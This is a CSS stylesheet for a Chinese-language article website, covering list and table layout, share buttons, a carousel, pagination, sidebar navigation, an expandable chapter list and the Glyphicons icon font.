.ii {width:740px;float:left;border-bottom:#dadada 1px dotted;padding-bottom:40px;}
/*co_lefttwos*/

/*left_twe*/
.left_twos ul {display:block;}
.left_twos ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
.left_twos ul li {position:relative;background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:36px;}
.left_twos ul li img {height:120px;width:180px;position:absolute;top:26px;left:13px;}
.left_twos ul li b {font-size:18px;color:#0E0E0E;padding-top:26px;margin-left:0px;float:left;font-weight:normal;letter-spacing:1px;margin-left:210px;LINE-HEIGHT:30PX;width: 455PX;}
.left_twos ul li p {cursor:pointer;line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.left_twos ul li i {font-size:13px;color:#9e9e9e;display:block;margin-top:120px;font-style:normal;margin-right:40px;margin-left:210px;}


.article hr {border-top: 8px double #8c8b8b;text-align: center;}
.article hr:after {content: '\002665';
display: inline-block;
position: relative;
top: -15px;
padding: 0 10px;
background: #f0f0f0;
color: #8c8b8b;font-size: 20px;}

.article hr { 
  height: 30px; 
 border-style: solid; 
 border-color: #8c8b8b; 
   border-width: 1px 0 0 0; 
  border-radius: 20px; 
 } 
.article hr:before { 
  display: block; 
   content: ""; 
height: 30px; 
margin-top: -31px; 
  border-style: solid; 
 border-color: #8c8b8b; 
 border-width: 0 0 1px 0; 
 border-radius: 20px; 
 }


/*文章下面 相关文章*/.xgyundu {min-height:150px;width:680px;margin:0 auto;margin-top:25px;margin-bottom:20px;overflow:hidden;background:#f4f4f4 url() 600px 23px  no-repeat;padding-top:15px !important;text-indent:0px !important;padding-left:30px !important;line-height:39px !important;font-family:"微软雅黑" !important;font-size:15px !important;margin-bottom:7px !important;padding-bottom:10px !important;padding-bottom:20px !important;}
.xgyundu a {color:#c72100;width:410px;display:block;font-size:14px !important;line-height:28px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.xgyundu a:hover {text-decoration:underline;}
/*分享*/.fenxiang {width:750px;margin:0 auto;padding-top:13px;}
.btns_wrap {padding-top:10px;width:750px;margin:0 auto;overflow:hidden;/* height:50px;*/text-align:center;}
.btns_wrap .commend {display:block;width:40px;height:40px;background:url(../images/wei.png) no-repeat -13px -9px;margin-top:6px;top:7px;float:right;}
.btns_wrap .commend:hover {background:url(../images/wei.png) no-repeat -250px -9px}
.btns_wrap .bdsharebuttonbox .bds_more {display:block;width:40px;height:40px;background:url(../images/wei.png) no-repeat -13px -491px;margin-top:6px;top:7px;/*float:right;padding-right:6px;*/}
.btns_wrap .bdsharebuttonbox .bds_more:hover {background:url(../images/wei.png) no-repeat -250px -491px}
.btns_wrap b {top:20px;float:right;padding-left:15px;padding-top:16px;float:left;}
.btns_wrap .bdsharebuttonbox a {background-image:url(../images/wei.png);background-repeat:no-repeat;width:40px;height:40px;margin-left:4px;margin-right:4px;padding:0}
.btns_wrap .bdsharebuttonbox .bds_tsina {background-position:-13px -72px}
.btns_wrap .bdsharebuttonbox .bds_tqq {background-position:-14px -140px}
.btns_wrap .bdsharebuttonbox .bds_qzone {background-position:-14px -210px}
.btns_wrap .bdsharebuttonbox .bds_sqq {background-position:-14px -282px}
.btns_wrap .bdsharebuttonbox .bds_weixin {background-position:-13px -355px}
.btns_wrap .bdsharebuttonbox .bds_tsina:hover {background-position:-250px -72px}
.btns_wrap .bdsharebuttonbox .bds_tqq:hover {background-position:-250px -140px}
.btns_wrap .bdsharebuttonbox .bds_qzone:hover {background-position:-250px -210px}
.btns_wrap .bdsharebuttonbox .bds_sqq:hover {background-position:-250px -282px}
.btns_wrap .bdsharebuttonbox .bds_weixin:hover {background-position:-250px -355px}
.btns_wrap .share_tip {position:absolute;left:337px;top:7px;width:80px;font-size:12px;color:#585858}
#bdshare {display:none;overflow:hidden;position:relative}
.article table {/* width:792px;*/min-width:620px;max-width:620px;color:#444;border-left:#bababa 1px solid !important;border-top:#bababa 1px solid !important;margin:0px 40px 25px 40px;background:#FFF;}
.article table tr {border:#bababa 1px solid;}
/* .article table tr:hover {background:#d6d5d3;}
*//*.left table th {border-right:#bababa 1px solid;border-bottom:#bababa 1px solid;border-top:#bababa 1px solid;}
*/.article table th {border-right:#bababa 1px solid;border-bottom:#bababa 1px solid;/* border-top:#bababa 1px solid;*/background-color:#e9f5fc;min-width: 50PX;padding: 10px 0;}

.article table td {border-bottom:#bababa 1px solid;border-right:#bababa 1px solid;text-align:center;height:25px;font-size:14px;letter-spacing:1px;padding: 10px 10px;}
.article table tbody {border:#bababa 1px solid;}
.article table {color:#444;border-left:#bababa 1px solid !important;margin:0px auto;margin-bottom:26px;}
.left .left1 {float:left;width:690px;background:#FFF;overflow:hidden;padding:30px 0px;}
.article h2 {height:22px;color:#333;line-height:22px;font-size:18px;display:block;background-position:0px -512px;overflow:hidden;clear:both;display:block;font-weight:bold;}
.article h2 span {height:24px;line-height:24px;background:#FFF;display:block;float:left;padding:0 7px;}
.focuspic {position:relative;width:654px;height:358px;background-color:#000;float:left;}
.focuspic img {width:680px;height:369px;}
.focuspic .shadow .title {width:260px;height:65px;padding-left:30px;padding-top:20px;}
.focuspic .shadow .title a {text-decoration:none;color:#fff;font-size:14px;font-weight:bolder;overflow:hidden;}
.focuspic .btn {position:absolute;bottom:34px;left:510px;overflow:hidden;zoom:1;}
.focuspic .btn a {position:relative;display:inline;width:13px;height:13px;border-radius:7px;margin:0 5px;color:#B0B0B0;font:12px/15px "\5B8B\4F53";text-decoration:none;text-align:center;outline:0;float:left;background:#D9D9D9;}
.focuspic .btn a:hover,.focus .btn a.current {cursor:pointer;background:#fc114a;}
.focuspic .fPic {position:absolute;left:0px;top:0px;}
.focuspic .D1fBt {overflow:hidden;zoom:1;height:16px;z-index:10;}
.focuspic .shadow {width:100%;position:absolute;bottom:0;left:0px;z-index:10;height:80px;line-height:80px;background:rgba(0,0,0,0.6);filter:progid:DXImageTransform.Microsoft.gradient( GradientType = 0,startColorstr = '#80000000',endColorstr = '#80000000')\9;display:block;text-align:left;}
.focuspic .shadow a {text-decoration:none;color:#fff;font-size:20px;overflow:hidden;margin-left:10px;font-family:"\5FAE\8F6F\96C5\9ED1";}
.focuspic .fcon {position:relative;width:100%;float:left;display:none;background:#000}
.focuspic .fcon img {display:block;}
.focuspic .fbg {bottom:20px;right:-50px;position:absolute;height:21px;text-align:center;z-index:200;}
.focuspic .fbg div {margin:4px auto 0;overflow:hidden;zoom:1;height:14px}
.focuspic .D1fBt a {position:relative;display:inline;width:12px;height:12px;border-radius:7px;margin:0 5px;color:#B0B0B0;font:12px/15px "\5B8B\4F53";text-decoration:none;text-align:center;outline:0;float:left;background:#D9D9D9;}
.focuspic .D1fBt .current,.focus .D1fBt a:hover {background:#fc114a;}
.focuspic .D1fBt img {display:none}
.focuspic .D1fBt i {display:none;font-style:normal;}
.focuspic .prev,.focus .next {position:absolute;width:40px;height:74px;background:url(../images/focus_btn.png) no-repeat;}
.focuspic .prev {top:50%;margin-top:-37px;left:0;background-position:0 -74px;cursor:pointer;}
.focuspic .next {top:50%;margin-top:-37px;right:0;background-position:-40px -74px;cursor:pointer;}
.focuspic .prev:hover {background-position:0 0;}
.focuspic .next:hover {background-position:-40px 0;}
#footer {background:#313131;padding:20px 0;margin-top:15px;}
#footer p {text-align:center;color:#aaa;line-height:30px;font-size:12px;}
#footer p a {color:#aaa;font-size:14px;margin:0 4px;}
#footer p img {vertical-align:middle;}
#footer p a.ba {font-size:12px;color:#a09f9f;}
.Pagenav {TEXT-ALIGN:center;}
.Pagenav i {BORDER-BOTTOM:#ccc 1px solid;BORDER-LEFT:#ccc 1px solid;PADDING-BOTTOM:5px;LINE-HEIGHT:30px;MARGIN:0px 2px;PADDING-LEFT:15px;PADDING-RIGHT:15px;BACKGROUND:#fff;HEIGHT:30px;COLOR:#3568B9;FONT-SIZE:14px;BORDER:#9AAFE5 1px solid;CURSOR:pointer;PADDING-TOP:5px;box-shadow:#FFEFEF 0px 0px 3px 1px;border-radius:4px;}
.Pagenav A {BORDER-BOTTOM:#ccc 1px solid;BORDER-LEFT:#ccc 1px solid;PADDING-BOTTOM:5px;LINE-HEIGHT:30px;MARGIN:0px 2px;PADDING-LEFT:15px;PADDING-RIGHT:15px;BACKGROUND:#fff;HEIGHT:30px;COLOR:#3568B9;FONT-SIZE:14px;BORDER:#9AAFE5 1px solid;CURSOR:pointer;PADDING-TOP:5px;box-shadow:#FFEFEF 0px 0px 3px 1px;border-radius:4px;}
.Pagenav A:hover {PADDING-BOTTOM:5px;LINE-HEIGHT:30px;MARGIN:0px 2px;PADDING-LEFT:15px;PADDING-RIGHT:15px;BACKGROUND:#FF0000;COLOR:#fff;FONT-SIZE:14px;PADDING-TOP:5px;border:#FF0000  solid 1px;font-weight:normal;box-shadow:rgb(114,110,110) 0px 0px 3px 1px;border-radius:4px;}
.Pagenav A.selectfff {PADDING-BOTTOM:5px;LINE-HEIGHT:30px;MARGIN:0px 2px;PADDING-LEFT:15px;PADDING-RIGHT:15px;BACKGROUND:#FF0000;COLOR:#fff;FONT-SIZE:14px;font-weight:bold;PADDING-TOP:5px;border:#FF0000  solid 1px;}
.Pagenav A.now {BORDER-BOTTOM:#ccc 1px solid;BORDER-LEFT:#ccc 1px solid;PADDING-BOTTOM:5px;LINE-HEIGHT:30px;MARGIN:0px 2px;PADDING-LEFT:5px;PADDING-RIGHT:5px;BACKGROUND:#ccc;COLOR:#fff;FONT-SIZE:14px;BORDER-TOP:#ccc 1px solid;FONT-WEIGHT:bold;BORDER-RIGHT:#ccc 1px solid;PADDING-TOP:5px}
.change {width:100%;height:40px;background:#fff;margin-bottom:5px;}
.nav1 li {float:left;margin-right:10px;position:relative;/* width:80px; */text-align:center;line-height:40px;font-size:14px;font-family:"微软雅黑";color:#666;}
.nav1 .dropdown ul {width:80px;background:#fff;position:absolute;top:40;left:-0px;padding-top:10px;padding-bottom:10px;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,.175);z-index:2}
.dropdown li {width:100%;text-align:center;color:#666;font-size:14px;font-family:"微软雅黑";text-align:right;padding-right:10px;box-sizing:border-box;}
.nav1 .tab-active {background:#D61B1B;color:#fff;border-radius:5px;}
.dropdown .dropdown-active {background:#D61B1B;color:#fff;border-radius:0px;}
#tab {width:840px;}
#maxthon-1eec22d4-0232-4212-8283-6f2ac8f967-iframe {display:block!important;position:absolute!important;visibility:visible!important;z-index:2147483647!important;border-style:none!important;opacity:1!important;margin:0!important;padding:0!important;box-shadow:0 0 5px rgba(0,0,0,.3)!important;border:1px solid #b3b3b3!important}
.recommended {background:rgb(255,255,255);padding:10px;width:350px;height:350px;overflow:hidden;box-sizing:border-box;}
.recommended,.sidebar {box-sizing:border-box;}
.recommended-til {margin:1px 0px 5px;width:100%;height:30px;line-height:30px;overflow:hidden;position:relative;}
.recommended-til i {background:rgb(238,238,238);width:100%;height:1px;margin-top:15px;display:block;}
.recommended-til span {background:rgb(255,255,255);left:50%;top:0px;width:100px;text-align:center;color:rgb(51,51,51);line-height:30px;font-size:22px;margin-left:-50px;display:block;position:absolute;font-weight:bold;}
.recommended-list {}
.recommended-list a {height:28px;color:rgb(51,51,51);overflow:hidden;font-size:16px;border-bottom-color:rgb(217,217,217);border-bottom-width:1px;border-bottom-style:dashed;display:block;white-space:nowrap;text-overflow:ellipsis;}
.recommended-list a i {width:40px;text-align:center;font-size:22px;display:inline-block;}
.flashListWrap {padding:20px 8px;}
.flashListWrap ul {height:280px;padding:0 13px 0 20px;overflow:scroll;}
.flashListWrap ul li {margin-bottom:13px;position:relative;}
.flashListWrap ul li:before {content:'';position:absolute;top:7px;left:-15px;width:5px;height:5px;background:#B2B2B2;border-radius:50%;}
.flashListWrap ul li.blue:before {background:#D61B1B;}
.flashListWrap ul li p {max-height:36px;font-size:14px;color:#333;letter-spacing:0;line-height:18px;margin-bottom:4px;white-space:normal;text-overflow:ellipsis;overflow:hidden;}
.flashListWrap ul li p {display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
.flashListWrap ul li span {font-size:12px;color:#B2B2B2;}
.scrollbar::-webkit-scrollbar {width:6px;height:10px;background-color:#fff;}
.scrollbar::-webkit-scrollbar-thumb {height:10px;border-radius:3px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.1);background-color:#e2e2e2;}
.scrollbar::-webkit-scrollbar-track {border-radius:10px;background-color:#fff;}
.fenlei {background:#007CD5  bottom no-repeat;text-align:center;padding-top:4px;padding-bottom:3px;text-shadow:0 1px 1px rgba(0,0,0,.2);letter-spacing:1px;}
.fenlei ul {overflow:hidden;width:100%;}
.fenlei li {float:left;overflow:hidden;margin-top:5px;margin-bottom:5px;width:20%;text-align:center;}
.fenlei li.border-none a {border-right:0;}
.fenlei li a {display:block;overflow:hidden;border-right:1px solid rgba(255,255,255,.36);color:#fff;font-size:100%;border-bottom:none;}
.fenlei li a.hover {display:block;overflow:hidden;border-right:1px solid rgba(255,255,255,.36);color:#fff;font-size:100%;border-bottom:none;}
.left_two  table {width:680px;color:#025EB9;border-left:#bababa 1px solid !important;border-top:#bababa 1px solid !important;margin:0px 40px 25px 40px;background:#FFF;}
.left_two  table tr {border:#bababa 1px solid;}
/* .left_two  table tr:hover {background:#d6d5d3;}
*//*.left table th {border-right:#bababa 1px solid;border-bottom:#bababa 1px solid;border-top:#bababa 1px solid;}
*/.left_two  table th {border-right:#238e8e  1px solid;border-bottom:#238e8e  1px solid;/* border-top:#bababa 1px solid;*/background-color:#e9f5fc;}
.left_two  table td {border-bottom:#238e8e  1px solid;border-right:#238e8e  1px solid;text-align:center;height:25px;font-size:16px;letter-spacing:1px;}
.left_two  table tbody {border:#238e8e  2px solid;}
.left_two  table {color:#025EB9;border-left:#bababa 1px solid !important;margin:0px auto;margin-bottom:10px;}
.left_two  table a {color:#025EB9;}
.left dl {overflow:hidden;margin-bottom:10px;width:660px;padding:0PX 10PX;}
.left dl a {float:left;margin-top:10px;margin-right:7px;padding-right:9px;padding-left:9px;height:30px;border:#edecec 1px solid;background:#D6FFCA;color:#444;font-size:14px;line-height:30px}
.left dl a:hover {background:#FB6A44;color:#FFF}
.left dl .cur {background:#FB6A44;color:#FFF}
.mulu_left {margin-bottom:10px!important;background:#FFF;padding-bottom:10px;}
.mulu_left p {font-weight:400;font-size:20px;padding-bottom:10px!important;padding-top:10px !important;padding-left:15px !important;width:639px!important;border-bottom:#dadada 1px dotted}
.mulu_left p i {float:left;margin-top:5px;margin-right:12px;width:16px;height:16px;background-position:-238px 0}
.mulu_left h2 {padding-top:20px;padding-left:20px;font-size:20px;margin-bottom:20px;color:#160909;font-weight:bold;}
.mulu_dl_top {margin-bottom:15px!important;}
.cityMore {padding-bottom:15px!important;}
.mulus_left {margin-top:0px;margin-bottom:0px!important;background:#FFF;/* width:654px;*/padding-left:10px;}
.mulus_left p {font-weight:400;font-size:20px;padding-bottom:10px!important;padding-top:10px !important;padding-left:15px !important;/* width:639px!important;*/}
.mulus_left p i {float:left;margin-top:5px;margin-right:12px;width:16px;height:16px;background-position:-238px 0}
.mulus_left h2 {padding-top:10px;padding-left:10px;font-size:20px;}
.mulus_left  a {cursor:pointer !important;}
.mainleft {width:680px;border:1px solid #dcdcdc;margin-bottom:20px;}
.fenshu {width:665px;height:40px;background:#f8f8f8;font:normal 12px/40px "SimSun","宋体";padding-left:15px;border-bottom:1px solid #dcdcdc;}
.juan {width:100%;color:#333333;position:relative;border-bottom:1px solid #dcdcdc;background:#FFF;}
.juan .hong {width:5px;height:56px;background:#ba0000;position:absolute;top:-1px;left:-1px;z-index:99;}
.juan .line {width:100%;height:1px;background:#dcdcdc;overflow:hidden;}
.juan a {text-decoration:none;color:#333333;}
.juan a:hover {text-decoration:none;}
.juan h2 {margin:0;/* font:normal 18px/55px "Microsoft YaHei","微软雅黑","SimSun","宋体"; */padding-left:25px;width:100px;float:left;}
.juan .diqu {font:normal 12px/40px "SimSun","宋体";padding-left:10px;padding-top:8px;float:left;}
.juan .box {float:left;border-right:1px solid #dcdcdc;border-bottom:1px solid #dcdcdc;height:100px;font:bold 20px/100px "Microsoft YaHei","微软雅黑","SimSun","宋体";text-align:center;width:16.53%;background:#fafafa;}
.juan .box:hover {background:#ffffff;}
.juan .noborder {border-right:none;}
.juan .diaocha {font:normal 12px/26px "SimSun","宋体";color:#333333;background:#ffffff;padding:7px 13px;}
.juan .diaocha span {float:left;margin-right:20px;}
.juan .diaocha form,.juan .diaocha label {float:left;}
.juan .diaocha label {margin-right:15px;}
.juan .diaocha a {}
.juan .diaocha a:hover {background:#fafafa;}
.boclear {clear:both;}
.daoh{height: 100%;
position: fixed;
z-index: 1000;
bottom: 0;
background: #FFF;
width: 165px;}


.left_twos {
/*display: none;*/
}

/* 
 * navdaoh
 * ====================================================
*/
.navdaoh{position:relative;font-size:16px;border-bottom: 1px solid #EEEEEE;list-style: none;padding: 0;margin-bottom: 0;margin-top: 76px;}
.navdaoh li{position: relative;}
.navdaoh li a{padding:12px 25px;color:#000;display: block;}
.navdaoh li a:focus,
.navdaoh li a:hover{color:#444;background-color:#F6F6F6;}

.navdaoh li.current-menu-item > a,
.navdaoh li.current-menu-parent > a,
.navdaoh li.current_page_item > a,
.navdaoh li.current-post-ancestor > a{
	color:#FF5E52;
	background-color: #fff;
	position:relative;z-index:2;
}

.navdaoh li ul{position:absolute;top:-2px;left:100%;min-width:160px;z-index:10;font-size:14px;border: 1px solid #e8e8e8;border-left: none;background-color: #fff;z-index: 2;list-style: none;margin: 0;padding: 5px 0;display: none;}
.navdaoh li:hover > ul{display: block;}
.navdaoh li ul > li > a{padding: 8px 10px 8px 25px;color: #111;}
.navdaoh li ul > li > a:hover{background-color: #F6F6F6;color: #000;}

.navdaoh .glyphicon{margin-right: 10px;top: 2px;}



@font-face{font-family: 'Glyphicons Halflings';src: url('../fonts/glyphicons-halflings-regular.eot');src: url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}.glyphicon{position: relative;top: 1px;display: inline-block;font-family: 'Glyphicons Halflings';font-style: normal;font-weight: normal;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}




/*专题展开开始*/

.mod-chapters{width:680px;margin:0 auto;background:#fff;}
.r{float:right;}
.l{float:left;}
.moco-btn{position:relative;display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;touch-action:manipulation;text-decoration:none;box-sizing:border-box;background-image:none;border-radius:0;-webkit-appearance:none;white-space:nowrap;outline:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#545c63;background-color:transparent;border-color:#545c63;border-style:solid;border-width:1px;cursor:pointer;-weibkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;opacity:.6;padding:7px 24px;font-size:14px;line-height:1.42857143;border-radius:18px;}
.moco-btn-red{color:#fff;background-color:#f20d0d;border-color:#f20d0d;border-style:solid;border-width:1px;cursor:pointer;-weibkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;opacity:1;}
.mod-chapters .chapter{border-bottom:1px solid #d9dde1;padding:0 24px 12px;}
.mod-chapters .chapter h3{position:relative;height:53px;line-height:65px;font-size:16px;color:#07111b;font-weight:700;}
.mod-chapters .chapter h3 span{position:relative;right:-6px;float:right;font-size:24px;height:65px;line-height:65px;color:#93999f;}
.mod-chapters .chapter strong{display:block;white-space:nowrap;margin-right:20px;text-overflow:ellipsis;}
.mod-chapters .chapter h3 strong,.share-rl-tips strong{font-weight:700;font-size: 20PX;}
.mod-chapters .chapter h3 i{display:inline-block;width:21px;height:20px;margin-right:5px;color:#93999f;font-size:24px;position:relative;top:4px;background:url(images/icon.png);}
.mod-chapters .chapter h3 .chapter-info{position:relative;top:2px;line-height:16px;font-size:16px;color:#d9dde1;max-width:300px;display:inline-block;}
.mod-chapters .chapter h3 .chapter-info .triangle{display:none;position:absolute;top:2px;left:-14px;color:#4d555d;font-size:46px;z-index:2;}
.mod-chapters .chapter h3 .chapter-info .chapter-introubox{position:absolute;background:#4d555d;color:#fff;top:24px;z-index:1;font-size:12px;line-height:20px;padding:8px 16px;box-shadow:0 4px 8px rgba(7,17,27,.1);}
.mod-chapters .chapter ul{display:none;}
/* .mod-chapters .chapter .video{padding:0 32PX 4px 32px;} */
.mod-chapters .chapter.chapter-active ul{display:block;margin-top:10px;}
.mod-chapters .chapter .video li{position:relative;height:40px;line-height:40px;padding-left:8px;background-color:#f3f5f7;margin-bottom:8px;list-style:none;}
.mod-chapters .chapter .video li:last-child{border:none;}
.mod-chapters .chapter .video li:hover{background:#2b333b;color:#fff;}
.mod-chapters .chapter .video li a{color:#1F130C;display:block;overflow:hidden;word-break:break-all;font-size:17px;}
.mod-chapters .chapter .video li a .type{color:#b5b9bc;font-size:16px;position:relative;top:2px;margin-right:4px;}
